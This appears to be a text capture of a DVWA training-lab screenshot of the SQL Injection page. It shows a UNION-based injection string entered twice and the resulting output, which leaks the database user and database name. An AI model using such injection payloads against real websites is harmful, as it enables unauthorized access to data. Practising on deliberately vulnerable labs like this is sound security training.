 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select user(),database() #
First name: admin
Surname: admin
ID: 1' union select user(),database() #
First name: admin@localhost
Surname: dvwa